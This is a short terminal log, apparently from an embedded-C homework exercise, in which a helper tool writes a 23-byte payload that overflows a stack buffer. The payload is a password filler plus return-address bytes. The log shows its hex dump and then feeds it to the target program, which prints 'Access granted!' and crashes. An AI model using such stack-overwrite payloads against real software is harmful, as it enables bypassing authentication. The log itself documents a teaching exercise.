 roman@Ubuntu22: /media/sf_SharedFolder/git/Eltex-Embedded-C/homework04_function_frame/build
roman@Ubuntu22:/media/sf_SharedFolder/git/Eltex-Embedded-C/homework04_function_frame/build$ ./bypass_util -f bypass.txt -p Anysampletextforpassword -l 12 -h a0ddffffff7f0000d81140 -b 11
Successfully wrote 23 bytes to a file "bypass.txt"!
roman@Ubuntu22:/media/sf_SharedFolder/git/Eltex-Embedded-C/homework04_function_frame/build$ od -t x1 -t c bypass.txt
0000000  41  6e  79  73  61  6d  70  6c  65  74  65  78  a0  dd  ff  ff
          A   n   y   s   a   m   p   l   e   t   e   x 240 335 377 377
0000020  ff  7f  00  00  d8  11  40
        377 177  \0  \0 330 021   @
0000027
roman@Ubuntu22:/media/sf_SharedFolder/git/Eltex-Embedded-C/homework04_function_frame/build$ ./hw4_function_frame < bypass.txt
Enter password:
Anysampletex�����
Access granted!
Segmentation fault (core dumped)
roman@Ubuntu22:/media/sf_SharedFolder/git/Eltex-Embedded-C/homework04_function_frame/build$